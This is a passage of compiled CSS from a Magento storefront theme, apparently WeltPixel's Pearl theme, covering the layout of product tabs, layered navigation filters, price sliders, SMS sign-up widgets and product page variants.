  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 2px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin-top: 43px;
    padding: 35px 35px 35px 35px;
    border: 1px solid #cccccc;
  }
  .product.data.items .item.title a:after {
    display: none;
  }
  .actions-toolbar {
    text-align: left;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 15px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .popup-content .fieldset .actions-toolbar .secondary {
    display: inline-block;
    float: none;
  }
  .popup-content .fieldset .actions-toolbar .action.cancel {
    margin-top: 6px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .amazon-addresses .amazon-address {
    margin-bottom: 0;
  }
  .login-container .block-amazon-login {
    clear: none;
    float: right;
  }
  .login-container .block-amazon-login .actions-toolbar {
    margin-top: 25px;
  }
  .login-container .block:nth-child(2) + .block-amazon-login {
    clear: none;
  }
  .amazon-validate-container {
    margin: 40px auto 0 auto;
    width: 500px;
  }
  .amazon-validate-container .primary {
    width: 190px;
  }
  .amazon-validate-container .continue-as-guest {
    width: 130px;
  }
  .amazon-validate-container .forgot-password {
    text-align: right;
    width: 175px;
  }
  .amazon-validate-container .amazon-logout {
    margin-top: 1em;
  }
  .checkout-shipping-address .field-tooltip .field-tooltip-content {
    right: -65px;
  }
  .checkout-shipping-address .field-tooltip .field-tooltip-content:before,
  .checkout-shipping-address .field-tooltip .field-tooltip-content:after {
    right: 64px;
  }
  .ws_embed_sms_notification {
    text-align: center !important;
  }
  .ws_embed_sms_notification .inline-block {
    display: inline-block;
  }
  .ws_embed_sms_notification .wpx-span {
    margin: 0 4%;
    font-size: 10px;
  }
  #ws_embed_sms_notification .control-subs .ws-Phone {
    width: 325px;
  }
  #ws_embed_sms_notification .control-subs .ws-country-pc {
    padding-top: 5px;
    width: 130px;
  }
  #ws_embed_sms_notification .control-subs .sms-subs {
    margin-top: -3px;
    margin-left: -5px;
    border-radius: 0;
  }
  .theme-pearl #ws_embed_sms_notification {
    max-width: 1030px;
  }
  .theme-pearl #ws_embed_sms_notification.sms-center-design-2 {
    margin: 0 auto 60px;
  }
  .theme-pearl #ws_embed_sms_notification .ws-phone-dsg-2 {
    width: 160px;
    padding-left: 24px;
  }
  .theme-pearl #ws_embed_sms_notification .ws-country-pc-dsg2 {
    width: 33%;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs:before {
    margin-top: 15px;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs .ws-country-pc {
    width: 140px;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs .sms-subs {
    height: 50px;
    border-radius: 0;
    margin-top: -3px;
  }
  .table-checkout-shipping-method tr.row-eta {
    display: none;
  }
  .column.main.infinite-scroll .product-items .ias-no-more.mg-top-msg {
    margin-top: 80px;
  }
  .sort-by-desktop {
    display: inline-block;
  }
  .sort-by-desktop-disabled {
    display: none;
  }
  html.ie8,
  html.ie9,
  html.ie10,
  html.ie11 {
    height: auto;
  }
  #wp_ln_shopby.filter-current #wp_ln_shopby_items {
    display: inline-block;
  }
  .wp-ln-actions {
    width: 98%;
    text-align: right;
  }
  .wp-ln-action {
    cursor: pointer;
    display: inline-block;
  }
  .wp-instant-search-wrapper {
    display: none;
  }
  .wp-instant-search-wrapper.desktop {
    display: block;
  }
  .wp-ln-action:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .wp-ln-show-less {
    display: none;
  }
  .wp-filters {
    display: none;
  }
  .sidebar.sidebar-main .wp-filters {
    display: none;
  }
  body.slider-layer .column.main,
  body.slider-down-layer .column.main {
    width: 100%;
  }
  body.slider-layer .block.filter,
  body.slider-down-layer .block.filter {
    display: none;
  }
  body.slider-layer .toolbar-products,
  body.slider-down-layer .toolbar-products {
    margin-left: 90px;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters {
    display: block;
    position: absolute;
    top: 5px;
    height: 20px;
    cursor: pointer;
    font-weight: bold;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters .wp-filters-text,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters .wp-filters-text {
    vertical-align: top;
    font-weight: bold;
  }
  body.slider-layer .wp-ln-overlay,
  body.slider-down-layer .wp-ln-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 99;
    background: rgba(0, 0, 0, 0.3);
    overflow: hidden;
    cursor: pointer;
  }
  .sidebar.sidebar-main b.wp-slide-in {
    display: inline-block;
    background: url('../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active {
    display: inline-block;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active:after {
    content: '\e621';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .sidebar.sidebar-main span.wp-slide-down-add {
    display: inline-block;
    transition: scale 100ms ease;
  }
  .sidebar.sidebar-main span.wp-slide-down-add:after {
    content: '\e622';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .slide-in-filter {
    position: fixed;
    top: 0;
    left: 0;
    width: 12%;
    min-width: 250px;
    background: #fff;
    height: 95%;
    padding: 25px;
    overflow: scroll;
    margin-bottom: 10px;
    z-index: 100;
  }
  .slide-in-filter .block-subtitle {
    font-size: 15px;
    text-align: center;
    padding: 10px 10px 30px;
  }
  .slide-in-filter .filter-options-item {
    padding: 15px 0;
    border-bottom: 1px solid #ecece7;
  }
  .slide-in-filter.hide-selected-filters .filter-content {
    position: relative;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions {
    margin: 0;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions a.filter-clear {
    position: absolute;
    bottom: 0;
  }
  .sidebar .slide-down-filter .filter-options .filter-options-item .filter-options-content #swatch-wrapper {
    text-align: left !important;
  }
  .sidebar .slide-down-filter.no-box-shadow {
    box-shadow: none;
  }
  .slide-down-filter {
    display: block;
    position: absolute;
    background: #fff;
    top: 38px;
    width: 98%;
    z-index: 100;
    overflow-y: hidden;
    padding: 10px;
    border-bottom: 1px solid #ccc;
    -moz-box-shadow: inset 0 2px 2px #ccc;
    -webkit-box-shadow: inset 0 2px 2px #ccc;
    box-shadow: inset 0 2px 2px #ccc;
  }
  .slide-down-filter:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .filter-options-title:after {
    content: '';
  }
  .slide-down-filter .filter-options-item {
    float: left;
    padding: 15px 1% 15px 5px;
    border: 0 none;
    overflow: hidden;
  }
  .slide-down-filter .filter-options-item .filter-options-content {
    overflow: hidden;
    height: 95%;
  }
  .slide-down-filter .filter-options-item .filter-options-content:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .block-content .block-subtitle {
    padding: 15px 20px 15px;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items {
    display: inline-block;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items .item {
    float: left;
    margin: 10px;
  }
  .slide-down-filter .block-content .filter-actions {
    margin: 0;
    float: right;
  }
  b.wp-ln-load-more:after {
    content: "\e607";
  }
  b.wp-ln-show-less:after {
    content: "\e618";
  }
  b.wp-ln-load-more:before {
    content: '';
  }
  b.show-less:before {
    content: '';
  }
  #layered-filter-block .wp-ln-selected a {
    border-left: 5px solid red;
    padding-left: 11px;
    font-style: italic;
    color: #908f8f;
  }
  #layered-filter-block .filter-options-item .filter-options-content {
    display: none;
  }
  #layered-filter-block .filter-options-item.active .filter-options-content {
    display: block;
  }
  #layered-filter-block .wp-ln-selected .swatch-option {
    position: relative;
    overflow: visible;
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:before {
    visibility: visible;
    border: 3px solid white !important;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:after {
    visibility: visible !important;
  }
  #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.wp-ln-open .page-wrapper div.page-header,
  body.wp-ln-open .page-wrapper .nav-sections,
  body.wp-ln-open .page-wrapper nav.navigation {
    z-index: 1 !important;
  }
  body.theme-pearl {
    /* price slider - in pearl*/
    /** price slider end */
  }
  body.theme-pearl .slide-in-filter {
    height: 100% !important;
  }
  body.theme-pearl b.wp-ln-load-more:before {
    content: "\e614";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-show-less:before {
    content: "\e613";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-load-more:after {
    content: '';
  }
  body.theme-pearl b.wp-ln-show-less:after {
    content: '';
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters {
    top: 16px !important;
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters .wp-filters-text {
    text-transform: uppercase;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a {
    text-decoration: none;
    font-weight: 900;
    border-left: 0 none;
    font-style: normal;
    color: inherit;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a:before {
    background: #303030;
    border: 1px solid #303030 !important;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option {
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option.text {
    position: relative;
    overflow: visible;
    border: 2px solid #999999 !important;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:after {
    visibility: visible;
    content: '';
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
    overflow: hidden;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
    visibility: hidden;
  }
  body.theme-pearl #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.theme-pearl .slide-down-filter {
    width: 99%;
    top: 52px;
    border: 0 none;
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.theme-pearl .slide-down-filter .block-subtitle {
    border: 0 none !important;
  }
  body.theme-pearl .slide-down-filter .filter-options-title {
    border: 0 none !important;
    font-weight: 800 !important;
  }
  body.theme-pearl .ui-slider {
    background: #b3b3b3 !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 5px;
    position: relative;
    width: 93%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type,
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    display: block;
    padding: 0;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type {
    left: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    padding: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-widget-header {
    background: #e9e9e9 !important;
    height: 100%;
    position: absolute;
  }
  body.theme-pearl .ui-slider .ui-slider-range {
    background: #000 !important;
  }
  body.theme-pearl .ui-slider .ui-slider-handle {
    cursor: ew-resize;
    width: 1em;
    height: 1em;
    top: -4px;
    background: #000000;
  }
  body.theme-pearl .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  body.theme-pearl div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a {
    float: right;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  body.theme-pearl div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  body.theme-pearl #rat_items li.item a {
    text-decoration: none !important;
  }
  body.theme-pearl #rat_items li.item a:hover {
    text-decoration: none !important;
  }
  body.theme-pearl .filter-options-content .items li.item {
    width: 96%;
  }
  body.theme-pearl .filter-options-content .items li.item:last-of-type {
    padding-bottom: 15px;
  }
  body.theme-pearl p.wp-slider-action {
    text-align: right;
  }
  body.theme-pearl ::-webkit-scrollbar {
    width: 4px;
    background-color: #F5F5F5;
  }
  body.theme-pearl ::-webkit-scrollbar-track {
    background-color: #fff;
  }
  body.theme-pearl ::-webkit-scrollbar-thumb {
    background-color: #c2c2c2;
    border-radius: 4px;
  }
  /* price slider - blank */
  .ui-slider {
    background: #fff !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 0;
    width: 98%;
  }
  .ui-slider .ui-widget-header {
    height: 100%;
    position: absolute;
    background: #e9e9e9 !important;
  }
  .ui-slider .ui-slider-handle {
    cursor: ew-resize !important;
    width: 0.3em;
    height: 1em;
    top: -4px;
  }
  .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  div.wp-slider-inp .wp-slider-from {
    width: 55%;
    text-align: left;
    float: left;
  }
  div.wp-slider-inp .wp-slider-to {
    width: 45%;
    text-align: right;
    float: right;
  }
  div.wp-slider-inp .wp-price-slider-inp {
    max-width: 41px;
    text-align: center;
    padding: 0;
    margin-left: -2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type {
    max-width: 30%;
    height: 24px !important;
    margin-left: 2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type#amount_to {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range {
    display: flex;
    justify-content: flex-start;
    align-items: center;
  }
  div.wp-slider-inp .wp-slider-inp-range .price-value-wrapper {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a {
    float: right;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  p.wp-slider-action {
    text-align: right;
  }
  /** price slider end */
  .items a.wp-filter-disabled {
    pointer-events: none;
    cursor: default;
    color: #ccc;
  }
  .wp-instant-search-wrapper .wp-instant-search-inp {
    width: 90%;
  }
  .show-hide-filter-desktop .show-filter-icon {
    display: inline-block;
    float: left;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter,
  .show-hide-filter-desktop .desktop-hide-filter {
    display: inline-block;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter .show-filter-icon,
  .show-hide-filter-desktop .desktop-hide-filter .show-filter-icon {
    display: inline-block;
    background: url('../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .show-hide-filter-desktop .desktop-show-filter {
    display: none;
  }
  .column.main.no-left-padding {
    padding-left: 0;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .items li.item:last-of-type {
    padding-bottom: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .item {
    margin: 0 3px 5px;
    border-radius: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item.active {
    z-index: 30;
  }
  .page-wrapper .page-header.sticky-header.no-box-shadow,
  .page-wrapper .nav-sections.sticky-header.no-box-shadow {
    box-shadow: none;
  }
  body.page-layout-1column .filter.block {
    border-top: none;
  }
  body.page-layout-1column .horizontal-v2 {
    display: flex;
    align-items: center;
    position: relative;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-options {
    margin-bottom: 25px;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column .horizontal-v1 .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v1 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item {
    margin-bottom: 5px;
    margin-right: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title {
    transition: .3s;
    transition-property: all;
    transition-duration: 0.3s;
    transition-timing-function: ease;
    transition-delay: 0s;
    padding: 10px 15px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title:after {
    transition: transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1);
    position: relative;
    margin-left: 10px;
    top: 0;
    left: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content {
    width: auto;
    opacity: 0;
    transition: 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
    margin-top: 5px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .wp-instant-search-wrapper.desktop {
    margin-top: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .filter-options-content-title {
    display: flex;
    align-items: center;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 700;
    border-bottom: 1px solid #cccccc;
    white-space: nowrap;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items {
    overflow-y: scroll;
    max-height: 200px;
    margin: 10px 10px 15px 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item {
    margin: 0;
    padding: 5px 8px 5px 0;
    width: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item a {
    margin: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items::-webkit-scrollbar {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:after,
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:before {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after {
    content: '\e622';
    transform: rotate(180deg);
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content {
    opacity: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content .items:hover::-webkit-scrollbar {
    display: block;
  }
  body.page-layout-1column .filter-align-left {
    justify-content: left;
  }
  body.page-layout-1column .filter-align-center {
    justify-content: center;
  }
  body.page-layout-1column .filters-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.page-layout-1column .sticky-filters {
    position: fixed;
    width: 100%;
    z-index: 100;
    left: 0;
    background: white;
    justify-content: center;
  }
  body.page-layout-1column .sticky-filters .filter-options {
    margin-bottom: 0;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper,
  body.page-layout-1column .sticky-filters .filter-actions {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper .filter-actions,
  body.page-layout-1column .sticky-filters .filter-actions .filter-actions {
    margin-bottom: 0;
    min-height: 35px;
  }
  body.page-layout-1column #layered-filter-block .filter-content.reverse-order {
    display: flex;
    flex-direction: column-reverse;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content {
    min-width: 200px;
    width: auto !important;
    padding: 5px;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.desktop,
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.mobile {
    display: flex;
    justify-content: center;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item {
    white-space: nowrap;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item:hover {
    background-color: white;
  }
  #multistore-mobile-switcher-language {
    display: none;
  }
  #multistore-mobile-switcher-language.multistore-desktop {
    display: block;
    background: #000;
    padding-top: 0px;
  }
  #multistore-mobile-switcher-language.multistore-desktop ul.weltpixel_multistore {
    text-align: left;
    margin: 0 auto;
  }
  .page-header-v1 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    margin-left: -20px;
  }
  .page-header-v2 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
  }
  .page-header-v2 .page-header .multistore-switcher .weltpixel_multistore {
    margin-top: 9px;
  }
  .page-header-v3 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    left: -5px;
  }
  .page-header-v4 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
    margin-bottom: -10px;
  }
  .catalog-product-view .fotorama {
    overflow: visible;
  }
  .theme-pearl .swatch-option-tooltip {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-delay: .1s;
  }
  .theme-pearl .swatch-option-tooltip .corner:after {
    left: -16px;
  }
  .theme-pearl .product-social-links .product-addto-links.full-width-add-to {
    width: calc(100% - 120px);
  }
  .theme-pearl .product-social-links .product-addto-links .action {
    margin-right: 0px;
  }
  .theme-pearl.product-page-v1 .product-info-main .actions {
    width: calc(100% - 65px);
  }
  .theme-pearl.product-page-v1 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v2 .no-sticky-product-page,
  .theme-pearl.product-page-v4 .no-sticky-product-page {
    top: 0px !important;
  }
  .theme-pearl.product-page-v2 .column.main .product-info-main.cart-summary.no-sticky-product-page {
    padding-top: 95px !important;
  }
  .theme-pearl.product-page-v4 .nav-sections,
  .theme-pearl.product-page-v3 .nav-sections {
    padding-bottom: 0px !important;
  }
  .theme-pearl.product-page-v2 .product-addto-links,
  .theme-pearl.product-page-v3 .product-addto-links,
  .theme-pearl.product-page-v4 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4,
  .theme-pearl.product-page-v4 .product-top-main.product_v2,
  .theme-pearl.product-page-v2 .product-top-main.product_v2 {
    position: relative;
    float: left;
    width: 100%;
    margin-top: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4 {
    margin-top: 0;
  }
  .theme-pearl.product-page-v4 .product-info-main.product_v4,
  .theme-pearl.product-page-v2 .product-info-main.product_v4,
  .theme-pearl.product-page-v4 .product-info-main.product_v2,
  .theme-pearl.product-page-v2 .product-info-main.product_v2 {
    position: relative;
  }
  .theme-pearl .product.data.items > .item.title .switch {
    border-bottom: 0px solid white !important;
  }
  .theme-pearl .product.data.items > .item.title.active {
    bottom: 6px;
  }
  .theme-pearl .product.data.items > .item.title.active .switch {
    background-color: #FFFFFF !important;
    color: #000000 !important;
    height: 59px !important;
    line-height: 60px;
  }
  .theme-pearl.product-page-v1 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v2 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v3 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v4 .product-social-links .product-addto-links a:first-of-type {
    float: left;
    margin-right: 10px;
  }
  .theme-pearl .no-border .product.data.items {
    /*.data.item.content{
					padding-top: 55px;
				}*/
  }
  .theme-pearl .no-border .product.data.items .item.title {
    margin: 0 25px;
  }
  .theme-pearl .no-border .product.data.items .item.title.active {
    border-bottom: 2px solid black;
  }
  .theme-pearl .no-border .product.data.items {
    text-align: center;
  }
  .theme-pearl .no-border .product.data.items .item.title {
    display: inline-block;
    float: none;
  }
  .theme-pearl .no-border .product.data.items .item.title.active {
    position: initial !important;
  }
  .theme-pearl .no-border .product.data.items .item.title.active .switch {
    height: 52px !important;
  }
  .theme-pearl .no-border .product.data.items .item.title .switch {
    border: 0 none;
    padding: 0 !important;
    font-weight: bold;
    font-size: 16px !important;
  }
  .theme-pearl .no-border .product.data.items .data.item.content {
    text-align: left;
    border: 0 none;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title.active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active {
    bottom: 0px;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items {
    border-bottom: 1px solid #cccccc;
    margin: 0;
    padding: 0;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    display: block;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content:before,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content:before,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    clear: both;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content.active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content.active {
    display: block;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    margin: 0;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    border-top: 1px solid #cccccc;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.4rem;
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:visited,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:hover,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:active {
    color: #000000;
